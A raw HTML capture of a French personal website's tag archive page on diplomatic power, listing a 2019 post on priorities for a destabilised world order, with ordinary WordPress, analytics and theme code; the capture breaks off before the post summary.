

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stephane-jacquemet.com/tag/puissance-diplomatique/
body_size: 53422
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<title>Puissance Diplomatique | Stéphane Jacquemet - Le Site Internet - Www.stephane-jacquemet.com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta property="template" content="parabola" />

<meta property="og:title" content="Priorités pour un ordre mondial déstabilisé" />

<meta property="og:type" content="article" />

<meta property="og:url" content="http://www.stephane-jacquemet.com/priorites-pour-un-ordre-mondial-destabilise/" />

<meta property="og:site_name" content="Priorités pour un ordre mondial déstabilisé" />

<meta property="og:image" content="http://www.stephane-jacquemet.com/wp-content/uploads/2019/11/photo_NEU0009_01_V0A_0454p_0250p-150x150.jpg" />



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.stephane-jacquemet.com/xmlrpc.php" />


<link rel="shortcut icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" /><link rel="apple-touch-icon" href="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/SJ_favicon.png" />
<!-- All in One SEO Pack 2.3.2.3 by Michael Torbert of Semper Fi Web Design[46,146] -->
<meta name="keywords" itemprop="keywords" content="11 septembre,11 septembre 2001,13 novembre,13 novembre 2015,abraham lincoln,adresse de gettysburg,affaires étrangères,al-qaeda,allemagne,amérique,armée,ben laden,big stick,bombe sale,capacité de dissuasion,capacités de dissuasion,chine,concert des nations,conflit,conflit armé,conflits,conflits armés,corée du nord,daech,daesh,défense,diplomatie,diplomatie de gros bâton,discours de gettysburg,doctrine du big stick,doctrine mad,donald trump,douaumont,emmanuel macron,équilibre de la terreur,equilibre des forces,etat voyou,etat-nation,etat-nation démocratique,etats voyous,etats-nations,etats-nations démocratiques,etats-unis,force armée,force de persuasion,france,géopolitique,géostratégie,gettysburg,gettysburg address,gros bâton,guerre,guerres,hard clash,icbm,initiative stratégique,initiatives stratégiques,irak,iran,jacquemet,lincoln,lincoln’s gettysburg address,macron,mad,menace terroriste,menaces terroristes,mirv,mutual assured destuction,occident,opération extérieure,opérations extérieures,opex,ordre international,ordre mondial,ossuaire de douaumont,paix,politique étrangère,politique extérieure,première guerre mondiale,préservation de la paix,priorité stratégique,priorités stratégiques,puissance,puissance armée,puissance diplomatique,puissance militaire,realpolitik,régalien,relations internationales,risque de conflit,risque nucléaire,saddam hussein,soft power,stabilité,stéphane jacquemet,syrie,taliban,talibans,terrorisme,traité nif,travail de stabilisation,trump,une voie différente,verdun,voie différente" />

<link rel="canonical" href="http://www.stephane-jacquemet.com/tag/puissance-diplomatique/" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux" href="http://www.stephane-jacquemet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux des commentaires" href="http://www.stephane-jacquemet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stéphane Jacquemet - Le Site Internet - www.stephane-jacquemet.com &raquo; Flux de l’étiquette Puissance diplomatique" href="http://www.stephane-jacquemet.com/tag/puissance-diplomatique/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.stephane-jacquemet.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='xyz_cfm_short_code_style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/contact-form-manager/css/xyz_cfm_shortcode_style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='http://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-main-style-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='megaposts-posts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/posts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/fonts.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.carousel.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/owl.theme.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='admp-widget-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/css/widget.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-styles-css'  href='http://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-corp-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-corp.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ext-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-ext.css?ver=%203.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-social-styles-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-social.css?ver=%203.5' type='text/css' media='all' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-more-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome-more-icons/assets/css/font-awesome-more-ie7.min.css?ver=%203.5' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 7]>
<link rel='stylesheet' id='font-awesome-ie7-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/font-awesome/assets/css/font-awesome-ie7.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='parabolas-css'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/style.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://www.stephane-jacquemet.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d' type='text/css' media='all' />
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/themes/parabola/js/frontend.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<link rel='https://api.w.org/' href='http://www.stephane-jacquemet.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.stephane-jacquemet.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.stephane-jacquemet.com/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript"><!--
var a2a_config=a2a_config||{},wpa2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='http://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);wpa2a.script_load=function(){};},script_onready:function(){wpa2a.script_ready=true;if(wpa2a.html_done)wpa2a.init();},init:function(){for(var i=0,el,target,targets=wpa2a.targets,length=targets.length;i<length;i++){el=document.getElementById('wpa2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}wpa2a.done=true;}wpa2a.targets=[];}};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:wpa2a.script_onready});a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

//--></script>

		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-71858353-1', 'auto');
			ga('send', 'pageview');
		</script>

		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stephane-jacquemet.com/?wordfence_logHuman=1&hid=E8ECF95604D104C9B9295F9487DD4C5F');
</script><style type="text/css"> #header, #access, #colophon, #branding, #main, .topmenu { width: 1050px; } #header-full, #footer { min-width: 1050px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:780px; float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:780px; float:right; } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:20px; margin-right:20px; } #container.three-columns-right #content { width:760px; float:left; } #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary { margin-left:20px;margin-right:20px; } #container.three-columns-left #content { width:760px; float:right;} #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:760px; float:right; margin: 0 145px 0 -1050px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Bebas Neue; } .widget-title, .widget-title a { line-height: normal; font-family: Bebas Neue; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Oswald Stencil; } #access ul li a, #access ul li a span { font-family: Open Sans; } body { color: #333333; background-color: #F7F7F2 } a { color: #A6192E; } a:hover { color: #333333; } #header-full { background-color: #FFFFFF; } #site-title span a { color:#A6192E; } #site-description { color:#444444; } .socials a { background-color: #A6192E; } .socials-hover { background-color: #333333; } .breadcrumbs:before { border-color: transparent transparent transparent #333333; } #access a { color: #EEEEEE; background-color: #333333; } #access a:hover { color: #A6192E; background-color: #444444; } #access > .menu > ul > li > a:after, #access > .menu > ul ul:after { border-color: transparent transparent #A6192E transparent; } #access ul li:hover a:after { border-bottom-color:#A6192E;} #access ul li.current_page_item > a, #access ul li.current-menu-item > a, /*#access ul li.current_page_parent > a, #access ul li.current-menu-parent > a,*/ #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { color: #FFFFFF; background-color: #000000; } #access ul li.current_page_item > a:hover, #access ul li.current-menu-item > a:hover, /*#access ul li.current_page_parent > a:hover, #access ul li.current-menu-parent > a:hover,*/ #access ul li.current_page_ancestor > a:hover, #access ul li.current-menu-ancestor > a:hover { color: #A6192E; } .topmenu ul li a { color: #666666; } .topmenu ul li a:before { border-color: #A6192E transparent transparent transparent; } .topmenu ul li a:hover:before{border-top-color:#A6192E} .topmenu ul li a:hover { color: #666666; background-color: #FFFFFF; } div.post, div.page, div.hentry, #comments, .comments, .column-text, .column-image, #srights, #slefts, #frontpage blockquote, .page-title, .page-header, article.post, article.page, article.hentry, .contentsearch, #author-info, #nav-below, .yoyo > li { background-color: #FFFFFF; } div.post, div.page, div.hentry, .sidey .widget-container, #comments, .commentlist .comment-body, article.post, article.page, article.hentry, #nav-below, .page-header, .yoyo > li { border-color: #EEEEEE; } #author-info, #entry-author-info { border-color: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } article.sticky { box-shadow:0 0 1px rgba(166,25,46,1) inset; border-color:#FFFFFF} .sidey .widget-container { color: #333333; background-color: #FFFFFF; } .sidey .widget-title { color: #FFFFFF; background-color: #444444; } .sidey .widget-title:after { border-color: transparent transparent #A6192E; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #444444; } .entry-title, .entry-title a { color: #444444; } .entry-title a:hover { color: #000000; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } #content h3.entry-format { color: #EEEEEE; background-color: #333333; border-color: #333333; } .comments-link { background-color: #F7F7F7; } .comments-link:before { border-color: #F7F7F7 transparent transparent; } #footer { color: #AAAAAA; background-color: #1A1917; } #footer2 { color: #AAAAAA; background-color: #131211; border-color:rgba(255,255,255,.1); } #footer a { color: #A6192E; } #footer a:hover { color: #333333; } #footer2 a { color: #FFFFFF; } #footer2 a:hover { color: #333333; } #footer .widget-container { color: #333333; background-color: #FFFFFF; } #footer .widget-title { color: #FFFFFF; background-color: #444444; } #footer .widget-title:after { border-color: transparent transparent #A6192E; } .footermenu ul li a:after { border-color: transparent transparent #A6192E transparent; } a.continue-reading-link { color:#EEEEEE !important; background:#333333; border-color:##EEEEEE; } a.continue-reading-link:hover { background-color:#A6192E; } .file, .button, #respond .form-submit input#submit { background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #FFFFFF; background-color: #444444; } .entry-content fieldset, #content tr td { border-color: #CCCCCC; } hr { background-color: #CCCCCC; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select { background-color: #F7F7F7; border-color: #CCCCCC #EEEEEE #EEEEEE #CCCCCC; color: #333333; } input[type="submit"], input[type="reset"] { color: #333333; background-color: #FFFFFF; border-color: #CCCCCC; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #CCCCCC; background-color: #F7F7F7; } .entry-content pre { background-color: #F7F7F7; } .entry-content blockquote { border-color: #A6192E; background-color: #F7F7F7; } abbr, acronym { border-color: #333333; } span.edit-link { color: #333333; background-color: #EEEEEE; border-color: #F7F7F7; } .meta-border .entry-meta span, .meta-border .entry-utility span.bl_posted { border-color: #F7F7F7; } .meta-accented .entry-meta span, .meta-accented .entry-utility span.bl_posted { background-color: #EEEEEE; border-color: #F7F7F7; } .comment-meta a { color: #333333; } .comment-author { background-color: #F7F7F7; } .comment-details:after { border-color: transparent transparent transparent #F7F7F7; } #respond .form-allowed-tags { color: #999999; } .reply a { background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #333333;color: #A6192E; } .nav-next a:hover { background:-moz-linear-gradient(left, #FFFFFF, #F7F7F7); background:-webkit-linear-gradient(left, #FFFFFF, #F7F7F7); background:-ms-linear-gradient(left, #FFFFFF, #F7F7F7); background:-o-linear-gradient(left, #FFFFFF, #F7F7F7); background:linear-gradient(left, #FFFFFF, #F7F7F7); } .nav-previous a:hover { background: -moz-linear-gradient(left, #F7F7F7, #FFFFFF); background: -webkit-linear-gradient(left, #F7F7F7, #FFFFFF); background: -ms-linear-gradient(left, #F7F7F7, #FFFFFF); background: -o-linear-gradient(left, #F7F7F7, #FFFFFF); background: linear-gradient(left, #F7F7F7, #FFFFFF); } .pagination .current { font-weight: bold; } .pagination span, .pagination a { background-color: #FFFFFF; } .pagination a:hover { background-color: #333333;color:#A6192E} .page-link em {background-color: #333333; color:#EEEEEE; color:#A6192E;} .page-link a em {color:#A6192E;} .page-link a:hover em {background-color:#444444;} #searchform input[type="text"] {color:#999999;} #toTop {border-color:transparent transparent #131211;} #toTop:after {border-color:transparent transparent #FFFFFF;} #toTop:hover:after {border-bottom-color:#A6192E;} .caption-accented .wp-caption { background-color:rgba(166,25,46,0.8); color:#FFFFFF} .meta-themed .entry-meta span { color: #999999; background-color: #F7F7F7; border-color: #EEEEEE; } .meta-themed .entry-meta span:hover { background-color: #EEEEEE; } .meta-themed .entry-meta span a:hover { color: #333333; } #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Default ; } #content p, #content ul, #content ol, .sidey, .sidey a, table, table td { font-size:14px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .sidey, .sidey a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} .nocomments, .nocomments2 {display:none;} #header-container > div { margin:40px 0 0 0px;} article.post .comments-link { display:none; } .entry-meta .author { display:none; } .entry-meta .footer-tags, .entry-utility .footer-tags { display:none; } .entry-utility span.bl_bookmark { display:none; } #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #branding { height:120px; } </style> 
<style type="text/css">/* Parabola Custom CSS */</style>

<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<link rel='stylesheet' id='parabola_style_mobile'  href='http://www.stephane-jacquemet.com/wp-content/themes/parabola/styles/style-mobile.css' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 800;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	// concatenate functions
    return function() { if (function1) function1(); if (function2) function2(); }
}

function parabola_onload() {
    // Add responsive videos
     jQuery(".entry-content").fitVids();
	}; // parabola_onload

jQuery(document).ready(function(){
	// Add select navigation to small screens
     jQuery("#access > .menu > ul").tinyNav({
          	header: ' = Menu = ' // Show header instead of the active item
			});
});

// make sure not to lose previous onload events
window.onload = makeDoubleDelegate(window.onload, parabola_onload );
</script>
</head>
<body class="archive tag tag-puissance-diplomatique tag-931 parabola-image-none caption-light meta-light magazine-layout">

<div id="toTop"> </div>
<div id="wrapper" class="hfeed">


<div id="header-full">

<header id="header">

<nav class="topmenu"><ul id="menu-menu-du-sommet-n03-02-fevrier-2017" class="menu"><li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1300"><a href="http://www.stephane-jacquemet.com">Accueil</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="http://www.stephane-jacquemet.com/mentions-legales/">Mentions légales</a></li>
</ul></nav>
		<div id="masthead">

			<div id="branding" role="banner" >

				<img id="bg_image" alt="" title="" src="http://www.stephane-jacquemet.com/wp-content/uploads/2014/03/cropped-Bannière-v03-300ppp.png"  /><div id="header-container">
</div>				<div style="clear:both;"></div>

			</div><!-- #branding -->

			<nav id="access" role="navigation">

				<div class="skip-link screen-reader-text"><a href="#content" title="Passer au contenu">Passer au contenu</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-2187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2187"><a href="http://www.stephane-jacquemet.com/actualites/"><span>Actualités</span></a></li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2188"><a href="http://www.stephane-jacquemet.com/parcours/"><span>Parcours</span></a></li>
<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2189"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Chroniques et vidéos</span></a>
<ul class="sub-menu">
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="http://www.stephane-jacquemet.com/chroniques-debats-et-videos/"><span>Toutes les vidéos</span></a></li>
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><span>Chroniques et débats</span></a></li>
	<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="http://www.stephane-jacquemet.com/une-voie-differente/"><span>Une voie différente</span></a></li>
	<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2194"><a href="http://www.stephane-jacquemet.com/reflexions-partagees/"><span>Réflexions partagées</span></a></li>
	<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2195"><a href="http://www.stephane-jacquemet.com/videos-sur-evenements-et-medias/"><span>Vidéos sur évènements et médias</span></a></li>
</ul>
</li>
<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="http://www.stephane-jacquemet.com/citations/"><span>Citations</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="http://www.stephane-jacquemet.com/forum-de-la-strategie-dentreprise/"><span>Prix de la Stratégie</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="http://www.stephane-jacquemet.com/photos/"><span>Photos</span></a></li>
<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="http://www.stephane-jacquemet.com/contacts/"><span>Contact</span></a></li>
<li id="menu-item-2199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2199"><a href="http://www.sj-strategy.com/"><span>Conseil</span></a></li>
</ul></div>
			</nav><!-- #access -->

		</div><!-- #masthead -->

	<div style="clear:both;height:1px;width:1px;"> </div>

</header><!-- #header -->
</div><!-- #header-full -->
<div id="main">
	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
	
			<div id="content" role="main">
						
			
				<header class="page-header">
					<h1 class="page-title">Archives des mots-clés: <span>Puissance diplomatique</span></h1>

									</header>

								
					
	<article id="post-2453" class="post-2453 post type-post status-publish format-standard has-post-thumbnail hentry category-notre-monde category-une-voie-differente tag-11-septembre tag-11-septembre-2001 tag-13-novembre tag-13-novembre-2015 tag-abraham-lincoln tag-adresse-de-gettysburg tag-affaires-etrangeres tag-al-qaeda tag-allemagne tag-amerique tag-armees tag-ben-laden tag-big-stick tag-bombe-sale tag-capacite-de-dissuasion tag-capacites-de-dissuasion tag-chine tag-concert-des-nations tag-conflit tag-conflit-arme tag-conflits tag-conflits-armes tag-coree-du-nord tag-daech tag-daesh tag-defense tag-diplomatie tag-diplomatie-de-gros-baton tag-discours-de-gettysburg tag-doctrine-du-big-stick tag-doctrine-mad tag-donald-trump tag-douaumont tag-emmanuel-macron tag-equilibre-de-la-terreur tag-equilibre-des-forces tag-etat-voyou tag-etat-nation tag-etat-nation-democratique tag-etats-voyous tag-etats-nations tag-etats-nations-democratiques tag-etats-unis tag-force-armee tag-force-de-persuasion tag-france tag-geopolitique tag-geostrategie tag-gettysburg tag-gettysburg-address tag-gros-baton tag-guerre tag-guerres tag-hard-clash tag-icbm tag-initiative-strategique tag-initiatives-strategiques tag-irak tag-iran tag-jacquemet tag-lincoln tag-lincolns-gettysburg-address tag-macron tag-mad tag-menace-terroriste tag-menaces-terroristes tag-mirv tag-mutual-assured-destuction tag-occident tag-operation-exterieure tag-operations-exterieures tag-opex tag-ordre-international tag-ordre-mondial tag-ossuaire-de-douaumont tag-paix tag-politique-etrangere tag-politique-exterieure tag-premiere-guerre-mondiale tag-preservation-de-la-paix tag-priorite-strategique tag-priorites-strategiques tag-puissance tag-puissance-armee tag-puissance-diplomatique tag-puissance-militaire tag-realpolitik tag-regalien tag-relations-internationales tag-risque-de-conflit tag-risque-nucleaire tag-saddam-hussein tag-soft-power tag-stabilite tag-stephane-jacquemet tag-syrie tag-taliban tag-talibans tag-terrorisme tag-traite-nif tag-travail-de-stabilisation tag-trump tag-une-voie-differente tag-verdun tag-voie-differente">
						<header class="entry-header">			
			<h2 class="entry-title">
				<a href="http://www.stephane-jacquemet.com/priorites-pour-un-ordre-mondial-destabilise/" title="Permalink to Priorités pour un ordre mondial déstabilisé" rel="bookmark">Priorités pour un ordre mondial déstabilisé</a>
			</h2>
						<div class="entry-meta">
				&nbsp;  <span class="onDate"> <a href="http://www.stephane-jacquemet.com/priorites-pour-un-ordre-mondial-destabilise/" rel="bookmark">21 novembre 2019</a> </span> <span class="bl_categ"> <a href="http://www.stephane-jacquemet.com/category/notre-monde/" rel="tag">Notre monde</a>, <a href="http://www.stephane-jacquemet.com/category/une-voie-differente/" rel="tag">Une voie différente</a> </span>  			</div><!-- .entry-meta -->
			
		
		</header><!-- .entry-header -->
						
												<div class="entry-summary">
